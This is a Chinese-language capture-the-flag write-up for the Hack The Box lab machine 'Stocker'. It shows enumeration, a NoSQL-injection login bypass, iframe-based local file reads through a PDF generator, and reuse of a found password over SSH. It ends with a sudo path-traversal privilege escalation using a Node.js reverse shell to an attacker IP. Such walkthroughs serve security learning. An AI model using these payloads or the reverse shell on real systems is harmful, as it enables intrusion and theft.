拿到IP地址:10.10.11.196
nmap扫描一下端口,查看开放的端口以及可能存在的服务。
┌──(root㉿kali)-[/usr/share/wordlists/wfuzz/webservices]
└─# nmap -sV -sC 10.10.11.196
Starting Nmap 7.93 ( https://nmap.org ) at 2023-06-10 16:32 CST
Nmap scan report for 10.10.11.196
Host is up (1.5s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 3d12971d86bc161683608f4f06e6d54e (RSA)
| 256 7c4d1a7868ce1200df491037f9ad174f (ECDSA)
|_ 256 dd978050a5bacd7d55e827ed28fdaa3b (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://stocker.htb
|_http-server-header: nginx/1.18.0 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 26.94 seconds两个端口
22:ssh
80:http并且80端口被重定向到http://stocker.htb,我们需要手动解析一下这个url到目标到IP地址。
[2023- 6-10 16:33:34 CST] Fanxiaoyao htb/Stocker
🔍🤡 -> curl http://stocker.htb
curl: (6) Could not resolve host: stocker.htb在/etc/hosts 中解析IP地址到此域名,见最后一行。
[2023- 6-10 16:42:31 CST] Fanxiaoyao htb/Stocker
🔍🤡 -> cat /etc/hosts
##
# Host Database
#
# localhost is used to configure the loopback interface
# when the system is booting. Do not change this entry.
##
127.0.0.1 localhost
255.255.255.255 broadcasthost
::1 localhost
# Added by Docker Desktop
# To allow the same kube context to work on the host and the container:
127.0.0.1 kubernetes.docker.internal
# End of section
10.211.55.13 kali-linux-2022.2-arm64.shared kali-linux-2022.2-arm64 #prl_hostonly shared
10.10.11.196 stocker.htb已经可以通过web访问此页面了。
从上看到下,没有找到可以利用的点。改变一下思路,找一下vhost。
🔍🤡 -> gobuster vhost -w /Users/xxx/workspace/tools/lists/SecLists/Discovery/DNS/subdomains-top1million-5000.txt -u stocker.htb -t 50 --append-domain
===============================================================
Gobuster v3.5
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://stocker.htb
[+] Method: GET
[+] Threads: 50
[+] Wordlist: /Users/xxx/workspace/tools/lists/SecLists/Discovery/DNS/subdomains-top1million-5000.txt
[+] User Agent: gobuster/3.5
[+] Timeout: 10s
[+] Append Domain: true
===============================================================
2023/06/10 16:49:20 Starting gobuster in VHOST enumeration mode
===============================================================
Found: dev.stocker.htb Status: 302 [Size: 28] [--> /login]
Progress: 4989 / 4990 (99.98%)
===============================================================
2023/06/10 16:49:55 Finished
===============================================================有个子域名:dev.stocker.htb,再在/etc/hosts中手动解析一次。
web访问,重定向到一个login页面。
burp抓包,尝试:
- 暴力破解❌
- 常规SQLi❌
- 参数变形❌
- POST改GET❌
- Nosql注入
修改Content-Type为 application/json,data为:{"username":{"$ne":"admin"}, "password":{"$ne":"pass"}}
参考:https://book.hacktricks.xyz/pentesting-web/nosql-injection & https://www.secpulse.com/archives/3278.html
返回:
HTTP/1.1 302 Found
Server: nginx/1.18.0 (Ubuntu)
Date: Sat, 10 Jun 2023 09:09:04 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 56
Connection: close
X-Powered-By: Express
Location: /stock
Vary: Accept
<p>Found. Redirecting to <a href="/stock">/stock</a></p>
这里是一个添加商品并且购买的页面,购买完成会根据你购买的物品自动生成一个PDF收据。
下载下来用exiftool分析一下:
┌──(root㉿kali)-[/usr/share/wordlists/wfuzz/webservices]
└─# exiftool /root/桌面/document.pdf
ExifTool Version Number : 12.57
File Name : document.pdf
Directory : /root/桌面
File Size : 44 kB
File Modification Date/Time : 2023:06:08 19:32:14+08:00
File Access Date/Time : 2023:06:08 19:32:33+08:00
File Inode Change Date/Time : 2023:06:08 19:32:33+08:00
File Permissions : -rw-r--r--
File Type : PDF
File Type Extension : pdf
MIME Type : application/pdf
PDF Version : 1.4
Linearized : No
Page Count : 1
Tagged PDF : Yes
Creator : Chromium
Producer : Skia/PDF m108
Create Date : 2023:06:08 10:55:47+00:00
Modify Date : 2023:06:08 10:55:47+00:00找一下Skia CVE/ skia/pdf exploit
参考:https://techkranti.com/ssrf-aws-metadata-leakage/ & https://www.triskelelabs.com/blog/extracting-your-aws-access-keys-through-a-pdf-file
是一个sXSS->SSRF的过程
抓包修改data:
{"basket":[{"_id":"638f116eeb060210cbd83a8d","title":"<iframe src='file:///etc/passwd' width='800' height='1050'></iframe>","description":"It's a red cup.","image":"red-cup.jpg","price":32,"currentStock":4,"__v":0,"amount":1}]}重点在这,titile对应的值改为:
<iframe src='file:///etc/passwd' width='800' height='1050'></iframe>除了root还有一个angoose用户。
中间件是nginx的,看一下nginx的配置文件。
<iframe src='file:///etc/nginx/nginx.conf' width='800' height='1050'></iframe>可以找到http的root路径:/var/www/dev
或者直接通过修改data值使后端错误爆出路径地址。
{"basket":,,,[{"_id":"638f116eeb060210cbd83a8d","title":"Cup","description":"It's a red cup.","image":"red-cup.jpg","price":32,"currentStock":4,"__v":0,"amount":1}]}返回如下:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<title>Error</title>
</head>
<body>
<pre>SyntaxError: Unexpected token , in JSON at position 10<br> at JSON.parse (<anonymous>)<br> at parse (/var/www/dev/node_modules/body-parser/lib/types/json.js:89:19)<br> at /var/www/dev/node_modules/body-parser/lib/read.js:128:18<br> at AsyncResource.runInAsyncScope (node:async_hooks:203:9)<br> at invokeCallback (/var/www/dev/node_modules/raw-body/index.js:231:16)<br> at done (/var/www/dev/node_modules/raw-body/index.js:220:7)<br> at IncomingMessage.onEnd (/var/www/dev/node_modules/raw-body/index.js:280:7)<br> at IncomingMessage.emit (node:events:513:28)<br> at endReadableNT (node:internal/streams/readable:1359:12)<br> at process.processTicksAndRejections (node:internal/process/task_queues:82:21)</pre>
</body>
</html> 知道了网站的根目录,找一下目录下有没有什么有用的东西。
<iframe src='file:///var/www/dev/index.js' height=1050px width=800px></iframe>发现一个很像密码的内容:
用前面看到的用户尝试ssh连一下:
┌──(root㉿kali)-[/usr/share/wordlists/wfuzz/webservices]
└─# sshpass -p IHeardPassphrasesArePrettySecure ssh angoose@10.10.11.196
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
angoose@stocker:~$成功登陆,拿到user flag。
本地开个web server,传个linpeas上去看一下扫描的结果。或者直接sudo -l。
angoose@stocker:~$ sudo -l
[sudo] password for angoose:
Matching Defaults entries for angoose on stocker:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User angoose may run the following commands on stocker:
(ALL) /usr/bin/node /usr/local/scripts/*.js发现可以root运行/usr/local/scripts下的js文件,这就好办了,写个js的反向shell传上去:
(function(){
var net = require("net"),
cp = require("child_process"),
sh = cp.spawn("/bin/bash", []);
var client = new net.Socket();
client.connect(9999, "10.10.16.2", function(){
client.pipe(sh.stdin);
sh.stdout.pipe(client);
sh.stderr.pipe(client);
});
return /a/; // Prevents the Node.js application from crashing
})();Attacker:
[2023- 6-10 17:51:08 CST] Fanxiaoyao ~/Downloads
🔍🤡 -> code payload.js
[2023- 6-10 17:51:27 CST] Fanxiaoyao ~/Downloads
🔍🤡 -> python3 -m http.server
Serving HTTP on :: port 8000 (http://[::]:8000/) ...
::ffff:10.10.11.196 - - [10/Jun/2023 17:53:01] "GET /payload.js HTTP/1.1" 200 -
Victim:
angoose@stocker:~$ wget 10.10.16.2:8000/payload.js
--2023-06-10 09:53:00-- http://10.10.16.2:8000/payload.js
Connecting to 10.10.16.2:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 393 [application/javascript]
Saving to: ‘payload.js’
payload.js 100%[===============================================================================>] 393 --.-KB/s in 0s
2023-06-10 09:53:01 (24.7 MB/s) - ‘payload.js’ saved [393/393]
angoose@stocker:~$ ls
payload.js user.txt运行payload:
angoose@stocker:~$ sudo /usr/bin/node /usr/local/scripts/../../../home/angoose/payload.js拿到root权限:
[2023- 6-10 17:51:08 CST] Fanxiaoyao htb/Stocker
🔍🤡 -> ncat -lvnp 9999
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from 10.10.11.196.
Ncat: Connection from 10.10.11.196:40370.
whoami
root